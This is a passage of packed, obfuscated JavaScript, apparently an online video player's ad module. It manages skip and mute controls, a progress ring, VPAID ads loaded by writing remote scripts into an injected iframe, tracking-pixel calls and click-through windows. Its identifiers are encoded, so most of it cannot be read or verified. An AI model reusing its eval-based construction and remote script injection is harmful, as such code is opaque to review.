vn;2V-6D:cT;2x:bq-4z;4D:3x\'>"+P.2I.s9+"</DP>";o.3z.1L(4F);if(P.2f==\'\'&&P.4L){pf(4F);O(4F,{"3x-1Q":"1X"})}F{4F.J9.1u(\'2f\',Cv)}2Y(4F);if(!o.5h&&!o.1o.2a){}F{1D(E(){5a(4F)},4o)}}F{5a(4F);4F.1T=P.2I.s9}}}F{if(J(4F)){2Y(4F)}}9h=1M("1W");uw(9h,10,10,oW,J4);if(J(P.DS)){B 1w=P.DS;if(1w==="0"){1r(9h);O(9h,{"1f":-2b})}F{if(1w!=="1"){if(1w=="TR"){O(9h,{"2H":"2l","1f":10,"2o":10})}if(1w=="TL"){O(9h,{"2H":"2l","1f":10,"2o":"2l","1a":10})}if(1w=="BL"){O(9h,{"2H":10,"2o":"2l","1a":10})}}}}6W=1M("1W");o.3z.1L(6W);6W.1T=\'<2u id="Ui\'+v.id+\'" Y="20" 1c="20" Ua="0 0 10 10" 7J="1.1" 3P="3v://3N.w3.3G/4g/2u" C="2W:ns(-Ub);bf:1a"><d5 r="9" cx="10" cy="10" 5c="cY" 3l-E1="56.48" 3l-DT="0" 3l-Y="2" C="3l:\'+v.wA+\';1H:0.3"></d5><d5 id="H2\'+v.id+\'" r="9" cx="10" cy="10" 5c="cY" 3l-E1="56.48" 3l-DT="0" 3l-Y="2" C="3l:\'+v.wA+\';1H:0;-4f-2W-tH: 5Y 5Y;2W-tH: 5Y 5Y;"></d5></2u>\';O(6W,{"2V-6D":30,"2S":5,"7b":"3w","1c":"2l","1c":20,"1t":"2p","2H":10,"1a":10,"2W-tH":"5Y 5Y","5y":"2k-1A 0.2s 3d","4q":1,"2k-1A":4T(v.EB,2t(v.Ru,0.5))});5D=1M("1W");O(5D,{"2S":"b8 bZ 0 RY","bf":"1a","2x":"bq-4z","4j-3C":2t(v.wH,16)*2t(v.6M,1),"1A":v.Em,"Eq":"3w","5y":"2k-1A 0.2s 3d,1H 0.2s 3d","2x":"1X","4q":1});5D.1T=2U("6h");if(v.kr==1){o.3z.1L(5D);O(5D,{"2S":10,"bf":"1X"});k1()}F{6W.1L(5D)}7M=1M("1W");O(7M,{"1t":"2p","1f":-100,"2o":0,"Y":40,"1c":40,"2S":10,"1H":0,"Eq":"3w","5y":"2k-1A 0.2s 3d,1H 0.2s 3d","4D":"3x","5v-ea":"2V-5v","4q":1});7M.1T="<2u Y=\'20\' 1c=\'20\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\'><g><a8 d=\'SG.25,0.75 L0.75,19.25 Ep.25,0.75 Z\' 3l=\'#zO\' 3l-Y=\'3\' 3l-eE=\'EN\' C=\'3x-1Q:1X\'></a8><a8 d=\'M0.75,0.75 Ep.25,19.25 L0.75,0.75 Z\' 3l=\'"+v.Ee+"\' 3l-Y=\'3\' 3l-eE=\'EN\'></a8></g></2u>";xM();o.3z.1L(7M);7M.ai=Jn;7M.1u(\'cD\',E(){O(7M,{"2k-1A":4T(v.xE,2t(v.DH,0.5)+0.3)})});7M.1u(\'e9\',xM);E xM(e){O(7M,{"2k-1A":4T(v.xE,2t(v.DH,0.5))})}if(J(P.2I)){if(J(P.2I.5X)){if(P.2I.5X>0&&P.2I.5X<100){5D.1T=2U("A8")+P.2I.5X;x6()}}}if(J(P.DV)&&v.kr!=1){B 1w=P.DV;if(1w==="0"||1w==="-1"){O(5D,{"2H":-100})}F{if(1w!=="1"){if(1w=="TR"){O(6W,{"2H":"2l","1a":"2l","1f":10,"2o":10});O(7M,{"1f":0,"1a":0,"2o":"2l"})}if(1w=="TL"){O(6W,{"2H":"2l","1f":10,"1a":10})}if(1w=="BR"){O(6W,{"1a":"2l","2H":10,"2o":10})}}}}if(v.kr==1){O(9h,{"2H":10,"1a":50,"2o":"2l"});O(5D,{"bf":"1X","1t":"2p","2H":(v.Gp?v.Gp:10),"2o":0})}}if(v.yc==1){aS=1M("1W");O(aS,{"2k":v.FP,"2S":"Sj bZ ri cT","1t":"2p","1f":"50%","1a":-4o,"4j-3C":16*2t(v.6M,1),"2T":"-cT 0 0 -e3","1A":v.yM,"4D":"3x"});aS.C.4q=Sl;o.3z.1L(aS);B tM=oW;B rg=yC(v.kE,\'g\');tM=tM.1q(rg,v.yM);aS.1T=2U("Hf")+\' &iP; <7q C="bf:2o;2T-1f:-Aw">\'+tM+\'</7q>\';aS.ai=h9}if(v.Xn==1&&v.kz){hZ=1M("1W");uw(hZ,50,10,(o.2h?v.kz.gT:v.kz.1B),J5)}5O("Y9",P.7l);5O("IG",P.2C);5O("Yv",8G());if(P.8V){2Y(9h);if(P.CC){B hU=1U.1M(\'b0\');hU.sl="no";hU.9S=vM;hU.3b=P.2E;O(hU,{"1t":"2p","1f":"0","1a":"0","Y":"100%","1c":"100%","2V":0});o.3z.1L(hU)}F{B 7w=1y PT();7w.9S=E(){6B.C.Yo="1b(\'"+P.2E+"\')";6B.C.Yl="yD";vM()};7w.jf=E(){3D(JJ)};7w.3b=P.2E}}hA=K;jP=K;aG=K;f4=K;qr=K;hy=K;pT=K;if(P.4L){if(P.IO){2v=2q("1y "+P.IO+"()");v.jS=0;wV()}F{5A=1U.1M(\'b0\');5A.id="XA";5A.xN="3B";5A.sl="no";5A.6S(\'Xr\',\'\');if(v.jS==1){O(5A,{"1t":"2p","1f":"0","1a":"0","Y":"100%","1c":"100%","2V":0});2Y(6B)}F{O(5A,{"Y":0,"1c":0})}o.3z.1L(5A);B tD=1U.1M(\'tD\');tD.96=o.96;if(5A.9a){5A.9a.1U.4b(\'oi\')[0].1L(tD)}my=5m(vI,100);qY("5A");2O(aY);aY=1D(JB,v.hX*2b)}}if(!P.4L&&!P.8V){if(3E||5g){va()}F{2e.1u(\'LQ\',pz);2e.1u(\'2r\',lv);2e.1u(\'8y\',7s);2e.1u(\'7N\',94);2e.1u(\'D3\',7r);2e.1u(\'h5\',fy);2e.1u(\'lo\',fw);2e.1u(\'Da\',bo);2e.1u(\'Cx\',cv);2e.1u(\'9d\',7R);2e.1u(\'Co\',9w);2e.1u(\'Ig\',Gv);4m(2e,{\'3b\':x.2E});if(v.af!=-1){2e.1O=v.af}F{2e.1O=v.1O}va();if(v.hm!=1){Dp()}F{js(\'I5\')}}}1D(JG,43)}};E uw(x,b,r,i,f){O(x,{"1t":"2p","2H":b,"2o":r,"1I-8s":"5Y","4D":"3x","2W":"1S(1)","2V-6D":30,"1c":30,"Y":30,"2S-1f":5,"5v-ea":"2V-5v","4q":1,"5y":"2k-1A 0.2s 3d"});x.1T=i;o.3z.1L(x);pf(x);zX(x,\'#f9\');x.ai=f;x.1u(\'cD\',Ik);x.1u(\'e9\',wk);wk(26,x)}E wk(x,y){B z=x?x.4A:y;O(z,{"2k":4T(v.vk,2t(v.Im,0.5))})}E Ik(x,y){B z=x?x.4A:y;O(z,{"2k":4T(v.vk,2t(v.Im,0.5)+0.3)})}E k1(){O((v.kr==1?5D:6W),{"2k-1A":4T(v.pd,2t(v.xe,0.5))})}E vM(){oE=0;J(P.1e)?1e=P.1e:1e=10;mv=5m(7r,100);7r();2A("1E",G)}E Dp(){B pp=2e.1G();if(pp!==1K){pp.aA(E(){}).2B(E(e){1h("JY 3j",e.8b);if(P.Jo==1){3e(G);o.W.vF()}F{if(!6F&&!4N){9y();B l8=2e.1G();l8.aA(E(){}).2B(E(e){1h("K6 3j",e.8b);3e(G);o.W.vF()})}}})}ut=1D(Jh,v.hX*2b);qr=G}E vI(){2X{if(5A.9a){2R(my);qY("vI");B Jz=\'<!Zq we><we><oi><Zr ZI="ZH-8"></oi><9K C="2T:0;2S:0"><dc 1F="1I/vN" 3b="\'+P.2E+\'"></dc><dc 1F="1I/vN">1V.a7.mI("Jp","*");</dc></9K></we>\';1V.1u("8b",w7);5A.9a.1U.7H();5A.9a.1U.qM(Jz);5A.9a.1U.go()}}2B(e){1h("3Z 1Y 2r");3D(ek)}}E w7(e){if(e.2n==\'Jp\'){1V.5M("8b",w7);JA()}}E JA(){if(5A.9a){B fn=5A.9a[\'YG\'];if(fn&&1N fn==\'E\'){2v=fn();if(2v){wV()}F{3D(tU)}}F{3D(tU)}}}E va(){if(v.af==0||(o.3f&&v.JF!=1)||P.3W==1||(v.ey==1&&!o.5h&&!o.1o.2a)||2e.3f||2e.1O==0){P.3W!=-1?9y():\'\'}}E JG(){yN=K}E pz(){}H.IU=E(){1e=b3.1e();5O("jK",1e);gz();Dm=5m(H.GX,43);if(v.af==0||o.3f||(v.ey==1&&!o.1o.2a)){9y()}};H.Io=E(){3D()};H.Z3=E(){7R()};H.Z2=E(){gz()};H.Ie=E(){7s()};B 6F=K;E 6H(){if(!5q){if(4F){5a(4F)}if(v.ey==1&&!o.1o.2a){h9();if(v.Z1==1){v.ey=0}}}5q=G}E bo(){if(2e.di>0&&v.io==1&&v.Iz==1){o.W.q7(2e.kL/2e.di,G)}}E 6c(){if(5q){if(4F){2Y(4F)}if(v.ey==1&&!o.1o.2a){2R(bX);9y()}}5q=K}E lv(){B JH=2e.2r.7L;if(JH==4){3D(YR)}F{3D(JJ)}}E 3D(x){if(!6F&&!4N){6F=G;1h("3j cd 7N 2r "+x);if(2v){X(B eu in b4){if(b4.2z(eu)){2v.HA(b4[eu],eu)}}}2A("6e",K,x>0?x:gx);2R(Ai);2R(my);2R(hO);qH();o.W.i5()}}E eY(){2A("5J");qH();if(!4N){4N=G;o.W.a9()}}E qH(){2O(aY);2O(pW);2O(qh);2O(ut)}E 7s(){if(!aG){2A("qN",G)}eY()}E Jn(){2A("go",G);B d=1y 5P();o.8F=d.7e();o.j7=G;f6("pv","3j i9");v["3Y"+o.3y+"J1"]==1?o.W.e5():eY()}E lR(){B d=1y 5P();o.8F=d.7e();o.j7=G;1h("3j i9");f6("pv","3j i9");if(!jP&&2v&&P.4L){1h("3Z i9 Yy");2v.m7()}F{2A("m7",G);2A("6h",G);v["3Y"+o.3y+"J1"]==1?o.W.e5():eY()}}E Cv(){2A("lW");2A("Ef",K);8i()}E J4(){p3?h9():9y()}E J5(){B x;if(o.2h){o.W.8g();x=v.kz.1B}F{o.W.9m();x=v.kz.gT}if(x){hZ.1T=x;pf(hZ)}1D(CS,43)}E pf(x){x?O(x.J9,{"3x-1Q":"1X"}):\'\'}E 9y(){B 2g=K;1h((P.4L?"3Z":"3j")+" 5n");if(3E||5g){b3.5n()}F{2R(bX);if(!P.4L){2A("3W");2e.3f=G}F{if(2v){2v.d0()>0?oP=2v.d0():oP=v.af;2v.hb(0)}F{2g=G}}}if(!2g){oY(1);kH(G)}}E kH(x){p3=x;if(J(9h)){9h.1T=x?Jc:oW}}E h9(){B 2g=K;if(3E||5g){b3.6G();2A("7D")}F{if(!P.4L){2e.3f=K;if(8D==0){8D=2e.1O;8D<0.3?8D=v.yt:\'\'}2e.1O=0;2R(bX);bX=5m(yS,4o)}F{if(2v){v.m0=0;if(8D==0){8D=oP;8D<0.3?8D=v.yt:\'\'}2v.hb(0);2e.3f=K;2R(bX);bX=5m(yS,4o)}F{2g=G}}}if(!2g){oY(0);kH(K)}}E oY(x){B z=aS;if(v.yc==1&&z){B y={"mc":z,"me":"aS","1F":"1a"};if(x==1){1z(z);y[\'to\']=0}F{y[\'to\']=-4o;y[\'1r\']=G}B m=1y 62(y)}}E yS(){v.af=8D;if(!P.4L){if(2e.1O<8D&&2e.1O<0.95){2e.1O+=0.1}F{8D=0;2R(bX);2A("7D")}}F{B x=2v.d0();if(x<8D&&x<0.99){2v.hb(4i(x)+0.1)}F{8D=0;2R(bX);2A("7D")}}}E yX(){oF=K}E yZ(){oF=G}E fW(){B 2g=K;if(o.1o.2a){if(oF){2g=G}}4N?2g=G:\'\';if(!2g){if(4I){tz()}F{8i()}}v.VG==1?h9():\'\'}E 8i(z){if(!yN){B d=1y 5P();o.8F=d.7e();2A("2f");if(v.JD==1||z){2A("lW")}f6("Hh","3j B7");B x=K;if(J(P.2f)){if(P.2f!=\'\'){B 1w=[\'DA\',\'I6\',\'yx\'];X(B i=0;i<1w.Q;i++){P.2f=P.2f.1q(1y yC(\'\\\\(\'+1w[i]+\'\\\\)\',"gi"),(1w[i]=="yx"?fM(o.eQ):nG()))}qY("W3",P.2f);v.GV==1?1V.7H(P.2f,\'rZ\'):\'\';x=G}}if(v.Ds==1){3e(x)}F{if(v.GW==1){x?o.W.a9(v.W4==1?\'\':\'iX\'):\'\'}}}}E 94(){7r();2A("1E",G)}E cB(){3e(G)}E 3e(x){if(P.4L){if(2v){2v.HN();if(S){5a(6K)}4I=G}}if(P.8V){2R(mv);if(S){5a(6K)}4I=G}if(!P.4L&&!P.8V){if(x){if(3E||5g){b3.3e()}F{2e.41()}2A("41");5a(6K);4I=G}}if(4F){2Y(4F)}gz();1h("3j 41")}E tz(){if(4I){if(P.4L){if(2v){2v.DF();2Y(6K);4I=K}}if(P.8V){mv=5m(7r,100);7r();2Y(6K);4I=K}if(!P.4L&&!P.8V){if(3E||5g){b3.3a()}F{2e.1G()}2A("iQ");2Y(6K);4I=K}if(4F){5a(4F)}1h("3j iQ")}}H.GX=E(){7r()};E GZ(){B t=0;if(3E||5g){t=b3.1g()}F{if(P.8V){t=oE;oE+=0.1}F{t=2e.cI}}L t}E CE(){if(P){if(!P.4L){L 2e.3f?0:2e.1O}F{if(2v){B x=-1;2X{x=2v.d0()}2B(e){1h(e)}L x}}}}E 7r(e){if(2e&&!4N){B t=GZ();if(!9U){He();9U=G}if(!d1[0]){if(t>1e/4){2A("Dn",G);d1[0]=G}}if(!d1[1]){if(t>1e/2){2A("CI",G);d1[1]=G}}if(!d1[2]){if(t>(1e/4)*3){2A("Cu",G);d1[2]=G}}if(J(P.gk)){X(B i=0;i<P.gk.Q;i++){if(t>=P.gk[i]){2A("VW"+P.gk[i],G)}}}pn(t);if(t>0&&t>oA){gz()}if(o.3y==1K){if(P.7l=="4U"){o.3y="7C"}if(P.7l=="c7"){o.3y="jj"}}if(P.8V){if(t>1e){7s()}}oA=t}}B wP=G;E pn(x){5O("VB",x);if(P.4L&&wP){wP=K;if(x<1e-2&&1e>0){L}}if(J(P.2I)){if(J(P.1Q.6i)&&!aG){X(B i=0;i<P.1Q.6i.Q;i++){if(x>=P.1Q.6i[i]&&P.1Q.6i[i]>-1){2A("iZ"+P.1Q.6i[i],G);P.1Q.6i[i]-=2b}}}xY(x)}if(S&&1e>0){B 5Q=2J(x/1e*100);B d5=1U.8W("H2"+v.id);if(d5){if(tw(5Q)){5Q=100}F{B r=d5.3g(\'r\');B c=2M.PI*(r*2);if(5Q<0){5Q=0}if(5Q>100){5Q=100}B GS=((100-5Q)/100)*c;O(d5,{"1H":1,"Vg":GS})}}}}E xY(x){if(J(P.2I)&&S&&x>=gy){B wW;if(J(P.2I.5X)){if(5D){if(P.2I.5X<0){if(P.1e>0){P.2I.5X=P.1e*1+P.2I.5X*1}}if(P.2I.5X>-1&&P.2I.5X<100){wW=G;if(x>P.2I.5X){5O("Vd",P.2I.5X);H8();P.2I.5X=26}F{5D.1T=2U("A8")+(2M.4O(P.2I.5X-x))}x6()}}}if(J(P.2I.eC)){if(P.2I.eC>-1){if(wW){if(P.2I.eC<P.2I.5X){P.2I.eC=P.2I.5X}}if(x>P.2I.eC){5O("Va",P.2I.eC);2A("eC");7M?O(7M,{"1f":0,"1H":1,"2x":"4z"}):\'\';P.2I.eC=26}}}gy=x}}E x6(){if(!P.H7){O(5D,{"4D":"8a","4j-3C":2t(v.V7,12)*2t(v.6M,1),"2x":"4z"});P.H7=G}}E H8(){if(5D&&!4N){5D.1T=2U("6h");O(5D,{"4D":"3x","4j-3C":(v.wH?v.wH:16)*2t(v.6M,1),"2x":"4z"});if(v.kr==1){5D.ai=lR;5D.1u(\'cD\',E(){O(5D,{"2k-1A":4T(v.pd,2t(v.xe,0.5)+0.3)})});5D.1u(\'e9\',k1)}F{if(6W){O(6W,{"4D":"3x"});6W.ai=lR;6W.1u(\'cD\',E(){O(6W,{"2k-1A":4T(v.pd,2t(v.xe,0.5)+0.3)})});k1();6W.1u(\'e9\',k1)}}}}E fy(){}E fw(){}E He(){if(!6F&&!4N){2A("9A",G);2A("w8",G);2A("GT",G);f6("vO","3j 9A");wi()}}E wi(){B y=(P.7l=="4U"||P.7l=="c7"?"4U":o.3y);o.W.Rg(P.jI==1);if(v["3Y"+y+"sS"]>0){IC(y)}if(J(o.3u)){if(o.3u>70){2A("H4")}F{2A("xr")}}F{2A("xr")}o.eF++;o.DG++;o.g9?o.g9.5J():\'\';p3?oY(1):\'\';9U=G;o.kp==1?o.kp=2:\'\';o.9v?o.9v.1r():\'\';o.7X?o.7X.1r():\'\';gz()}E 9w(){2A("z7",G);1e=2e.1e;5O("jK",1e)}E cv(){5O("af",8G())}E Gv(1j){}B b4={WW:Gy,WU:qQ,WN:Id,z7:Hy,Xd:FM,Xf:IR,X7:DQ,X6:E8,WL:uv,Wr:pD,Wq:EE,Wn:FO,Wm:Fb,Wk:F6,EU:F3,Wi:Fk,Wh:F1,WF:Fa,WB:G6,Yk:ED,Wx:Ec,Wz:Eo,WA:EH,WC:Ez,WG:z2,WH:HC,WI:HE,WJ:HF};E wV(){if(1N 2v.Wt=="E"){X(B e in b4){if(b4.2z(e)){2v.Hr(b4[e],e,H)}}if(P.aX){X(B i=0;i<P.aX.Q;i++){if(P.aX[i]!=\'\'){2q("E Hi"+P.aX[i]+"(){2A(\'"+P.aX[i]+"\');}");2v.Hr(2q(\'Hi\'+P.aX[i]),P.aX[i],H)}}}if(v.jS==1&&5A){jE=1U.1M("1W");5A.rj.9K.1L(jE);O(jE,{"1t":"2p","1f":"0","1a":"0","Y":"100%","1c":"100%","4D":"3x"})}2v.Wd(o.3i,o.4S,(o.2h?\'2h\':\'bJ\'),QD,(J(P.yF)?{"yw":P.yF}:\'\'),{"Wo":(v.jS==1?jE:6B),"WK":2e,\'Wu\':G});O(6B,{"4D":"3x"});6B.C.4q=0}F{1h("3Z xI");3D(ek)}};E HE(x){1h("3Z X4: "+x)}E HF(){2A("Gq",G)}E z2(x){if(!aG){1h("3Z 6e",x);if(1N x=="3T"&&v.1h==1){dH.1h(x)}3D(ek)}F{1h("3Z 6e U X8",x);qQ()}}E HC(x){if(!aG){1h("3Z 6e",x);2A("6e",K,x>0?x:gx)}}E Hy(){if(v["3Y"+o.3y+"bJ"]==1&&o.2h){o.W.8g()}1h("3Z tO, ad "+2v.y5());2A("z7",G);if(2v.y5()!=\'Xc\'){if(v.hm!=1){Dz();2O(aY);aY=1D(ve,v.qz*2b);2v.lN()}F{js(\'I5\')}2R(mz);mz=5m(pD,2b);pD()}F{z2("Xh")}}E Dz(){if(2v){if(v.af==0||P.3W==1||(v.ey==1&&!o.1o.2a&&o.5h!=1)){if(2v.d0()>0&&P.3W!=-1){9y()}}F{if(v.af!=-1){2v.hb(4i(v.af))}F{2v.hb(4i(v.1O))}}}}E gz(){if(P.lV){9j?2Y(9j):\'\';P.lV=K;2R(hO)}}E 7R(){9j?5a(9j):\'\';P.lV=G;if(v.WO==1){2R(hO);hO=5m(GO,ZJ)}}E GO(){gy=gy+1;xY(gy)}E Gy(){f4=G;v.WX!=1?hy=G:\'\';1e=2v.jN();B rt=2v.DU();if(1e>0){}F{if(J(P.1e)){if(P.1e>=rt){1e=P.1e}}}if(1e>=Bq){1e=1e/2b}5O("jK",1e);o.9v?o.9v.1r():\'\';o.7X?o.7X.1r():\'\';lY=[];mo=[];d1=[];1h("3Z WM");B x;if(7p([P.8x,P.2C],\'Wb=1\')){x=G}v.VC==1&&!P.jI&&!x?o.W.vB():\'\';2A("GT",G);gz()}E ve(){if(!hy&&!6F){1h("3Z 9J");5O("Vo",8G());3D(ek)}}E Fu(){if(!pT&&!6F){if(v.m0==0&&4I){}F{1h("3Z jx 9J");5O("Vq",8G());3D(ek)}}}E D1(){if(!hA&&!6F){1h("3Z Vr 9J");5O("Vs",8G());if(!4N){9U?qQ():3D(ek)}}}E Jh(){if(2e){if(!6F&&2e.cI==0&&1e==0){1h("3j cd 8Y 9J");5O("Vu",8G());3D(Vv)}}}E JB(){if(!hy&&!6F&&v.hm!=1){1h("3Z 8Y 9J");5O("Vy",8G());3D(ek)}}E qQ(){if(!4N){if(!hA){1h("3Z vj");hA=G;if(!4N&&!9U){if(f4&&1e>0&&eh>75&&J(P.ba)){q3()}1h("3Z No 9U --> 6e ("+eh+")");3D(ek)}F{if(aG||jP){eY()}F{Iv=1D(eY,4o)}}}}}E Id(){1h("3Z V4");jP=G;lR()}E IR(){1h("3Z V3: "+2v.uG()+" x "+2v.uo());if(2v.uo()>0&&2v.uG()>0&&v.io==1&&v.Iz==1){o.W.q7(2v.uG()/2v.uo(),G)}}E DQ(){1h("3Z Ve: "+2v.Vf())}E E8(){}E uv(){1h("3Z Vh: "+2v.jN());if(2v.jN()>0){1e=2v.jN();5O("jK",1e)}}E pD(1j){B dr=2v.jN();if(1j){2R(mz)}B rt=2v.DU();if(dr>0&&dr!=1e){uv()}eh++;if(1e==0||rt>1e){if(rt>0){1e=rt;5O("jK",1e)}}if(rt>0){if(1e>0){pn(1e-rt)}}F{if(v.VY==1){1h("3Z 1g",eh-1,rt,1e);pn(eh-1)}}}E EE(){if(2v.d0()!=1K){if(2v.d0()==0){2A("3W");lE=0;kH(G)}F{if(lE==0){2A("7D");kH(K)}lE=2v.d0()}}1h("3Z W0: "+2v.d0());if(lE>0&&v.m0==1&&!9U){9y()}}E FO(){if(P.vs!=1){q3()}}E q3(){aG=K;1h("3Z 9A",1e);2A("9A");2A("w8");wi();f6("vO","3j 9A");if(v.vg>-1){2O(aY);aY=1D(ve,v.vg*2b)}if(v.m0==1){9y()}}E Fb(x,y,z){1h("3Z VH");if(J(x)){if(1N x=="5j"){if(x.I(\'//\')>-1&&z==G){P.2f=x}}}if(J(P.2I.q6)){if(P.2I.q6==1){8i(G)}F{2A("2f");2A("lW")}}F{8i(G)}}E F6(){}E F3(){if(P.vs==1){q3()}1h("3Z EU");o.W.vB();hy=G;2O(aY);if(v.Fr>-1){aY=1D(Fu,v.Fr*2b)}2O(pW);if(v.Fp>-1){pW=1D(D1,v.Fp*2b)}if(v.m0==1){9y()}2A("1E",K);o.sY++;if(v.Fm>0){if(o.sY>v.Fm){1h("3Z 1E y9");3D()}}}E Fk(){pT=G;1h("3Z Dn");2A("Dn",K)}E F1(){1h("3Z CI");2A("CI",K)}E Fa(){1h("3Z Cu");2A("Cu",K)}E G6(){if(!aG){2A("qN",K);aG=G;X(B y in P.1Q){if(P.1Q.2z(y)){if(y.I("Jw")==0){P.1Q[y.1p(4)]=P.1Q[y]}}}if(J(P.1Q.6i)){X(B i=0;i<P.1Q.6i.Q;i++){P.1Q.6i[i]+=2b}}if(v.FZ>-1){2O(qh);qh=1D(D1,v.FZ*2b)}}1h("3Z qN")}E FM(){1h("3Z 3d YF Yz: "+2v.y5())}E ED(){2A("Ef",K)}E Ec(){}E Eo(){B d=1y 5P();o.8F=d.7e();2A("go",G);o.j7=G;f6("pv","3j i9")}E EH(){if(P.4L&&aG){}F{2A("41");if(v.Zu==1){2v.DF()}F{if(S&&v.Ds==1){5a(6K)}4I=G}}}E Ez(){2A("iQ");if(S&&J(6K)){2Y(6K)}4I=K}E IC(y){if(v["3Y"+y+"sS"]>0&&o.5Z){B lZ=3V.7g("cE"+y+"Dl"+o.d)*1;B z=K;if(lZ){lZ+1>=v["3Y"+y+"IE"]?z=G:\'\'}F{lZ=0}if(z||o.DG+1>=v["3Y"+y+"IE"]){B x=1y 5P();3V.8j("cE"+y+"4n"+o.d,x.7e());3V.8j("cE"+y+"Dl"+o.d,0);o.W.xS()}F{3V.8j("cE"+y+"Dl"+o.d,lZ+1)}}}E 2A(x,CZ,7L,Ii){if(x=="1E"){o.ZD=G;v.ZE==1&&o.eI?o.eI.ZF():\'\'}if(J(P.ba)&&v.qZ==0&&v.2v!=1){}F{if(CZ){if(!J(lY[x])){5O("3Y"+x,8G())}lY[x]=G}F{7L>0?5O(("3Y"+x),7L):5O("3Y"+x,8G())}}if(J(P.1Q)){if(J(P.1Q[x])){1h("3j 2A "+x);X(B i=0;i<P.1Q[x].Q;i++){B z=P.1Q[x][i];B 2g=K;if(J(z)){if(mo.I(z)>-1){2g=G}if(x=="9A"){mo.2m(z)}if(7L>0){if(z.I("[pN]")>0){z=z.1q("[pN]",7L)}F{Ii==1?2g=G:\'\'}}if(z.I("(3u)")>0){if(J(o.3u)){z=z.1q("(3u)",o.3u)}}if(z.I("(1O)")>0){z=z.1q("(1O)",CE())}z=z.1q("(mD)",(o.ab?1:0));z=z.1q(/\\(4l\\)/g,2M.4l());if(z.I(".hw")>0){B m=0;z=z+"&m="+(o.1o.tv?2:(o.1o.2a?1:0))+("&h="+(J(v.bh)?v.bh:o.eQ))+(o.3y==\'9C\'||P.CC?\'&r=1\':\'\')+\'&s=\'+o.pc}if(1N v.9f=="3T"){X(B y in v.9f){if(v.9f.2z(y)){X(B j=0;j<5;j++){z=z.1q(y,v.9f[y])}}}}}F{2g=G}if(!2g){8l(z)}}if(CZ){P.1Q["Jw"+x]=P.1Q[x];P.1Q[x]=1K}}}if(x=="2f"&&v.JD==1){2A("lW")}};E qY(x){if(P.7l!="4U"&&P.7l!="c7"){js(x)}}E 5O(x,y){if((J(P.ba)&&v.qZ==0&&v.2v!=1)||P.7l=="4U"||P.7l=="c7"){}F{js(x,y)}}E f6(x,y){if(P.7l=="4U"||P.7l=="c7"){}F{bQ(x,y)}}H.Zm=E(x){L P?P[x]:K};H.Rf=E(){B x=K;if(2e){if(2e.oV){2X{if(2e.oV.GA=="Gx"){x=G}}2B(e){x=K}}}if(P){if(P.4L){L K}}L x};H.9R=E(x){L P?P[x]:K};H.ep=E(){L!4N};H.2Z=E(){CS()};E CS(){if(P){if(P.4L){if(2v){2v.Z9(o.3i,o.4S,(o.2h?\'2h\':\'bJ\'))}}}}E Dx(){lJ(\'6K\');if(2e){if(2e.ex.Q>0){2e.41()}}if(S&&o.3z.fC(7M)){if(v.D9==1){lJ(\'da\')}B i1=[\'6W\',\'5D\',\'7M\',\'4F\',\'4F\',\'9h\',\'hZ\',\'lP\',\'aS\'];X(B i=0;i<i1.Q;i++){lJ(i1[i])}}};E lJ(x){if(J(2q(x))){if(o.3z.fC(2q(x))){if(x==\'4F\'){4F.5M(\'2f\',Cv)}o.3z.3o(2q(x));2q(x+\' = 26;\')}}}H.wU=E(){L CE()};H.41=E(){if(!4N&&!4I&&P){3e(G);L G}F{L K}};H.iQ=E(){if(!4N&&4I&&P){tz();L G}F{L K}};H.Iw=E(x,y){if(P){if(x=="hb"){if(y==0){9y()}F{h9()}}if(x=="Hx"){eY()}if(x=="lN"){Dh()}if(x=="m7"){lR()}if(x=="HN"){cB()}if(x=="DF"){94()}}};E Dh(){if(!P.4L){!qr?Dp():\'\'}F{!f4&&2v?2v.lN():\'\'}}H.lN=E(){if(v.hm==1&&!f4){P.4L&&2v?Dz():\'\';Dh()}};H.3W=E(){9y()};H.eT=E(x){if(9U&&!4N){B y=x.2F(\',\');X(B i=0;i<y.Q;i++){8l(y[i])}}};H.kx=E(){if(3E||5g){2R(Dm);b3.4G()}if(P){Dx();if(P.4L){if(J(6B)){if(!hA&&2v&&f4){2X{2v.Hx()}2B(e){1h(e)}}if(2v){X(B eu in b4){if(b4.2z(eu)){2v.HA(b4[eu],eu)}}}if(o.3z.fC(6B)&&P.hT!=1){o.3z.3o(6B)}}2R(Ai);2R(mz);2R(my);2R(hO);qH();if(P.hT!=1&&5A){2X{o.3z.3o(5A)}2B(e){}}}F{1r(2e)}7R()}if(J(6B)){2R(mv);if(o.3z.fC(6B)&&P.hT!=1){o.3z.3o(6B)}}if(P){P.1Q=[]}4N=G;9U=K;eh=0;mq=K;mo=[];d1=[]};H.XV=E(x){P=x};H.4G=E(){2X{if(o.3z.fC(2e)){o.3z.3o(2e)}}2B(e){}H.kx();4N=G;2X{if(o.1Y.fC(o.3z)&&P.hT!=1){o.1Y.3o(o.3z)}if(P.hT==1){2Y(o.3z)}}2B(e){}}};B 8H=E(is){B i;B C=[];B f=[];B bx=[];B XF=[];B 6I=[];B 9z=[];B 28=[];B f2=[];B hM=[];B XW=[];B 5I=[];B 6s=[];B 6q=[];B fm=[];B f3=K;B 2N;B eL=-1;B 59=G;B 1i=is;B 7x=is=="1n";B 17;B 6r=[];B fP=[];B 3U=\'\';B fJ=\'\';B 6T=-1;B lx=K;B Yg=K;B se=K;B s0=K;B gR=K;B 4N=K;B rR;B A3;B rv;B mn;B C3;B kO=[];B 7Y=[];B od=0;B cj=0;B bF;B 7k="2f";B cl=(o.1o.2a?"eP":"cD");B cp=(o.1o.2a?"cw":"e9");C=bw(C,v[is]);C=4Q(v[is],\'2T\',\'2T\');C=4Q(v[is],\'aV\',\'aV\');C=4Q(v[is],\'d8\',\'d8\');if(C.pi==0){C.Ac="0 0 0 0"}C=4Q(v[is],\'hJ\',\'Ac\');C=4Q(v[is],\'2S\',\'2S\');C.qI=0;B la="<2u C=\'2T-1f:b8\' Y=\'"+C.7U*2+"\' 1c=\'"+(C.7U*2>C.6g?(C.7U*2):C.6g)+"\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\'><g><fI ry=\'"+(C.7U)+"\' rx=\'"+C.7U+"\' cy=\'"+(C.7U*2>C.6g?(C.7U):(C.6g/2))+"\' cx=\'"+C.7U+"\' 5c=\'#"+C.7j+"\'/></g></2u>";B Iq="<2u Y=\'"+C.7U*2+"\' 1c=\'"+C.6g+"\' 3P:3Q=\'3v://3N.w3.3G/7m/3Q\' 3P=\'3v://3N.w3.3G/4g/2u\' ><g><fI ry=\'"+(C.7U-1)+"\' 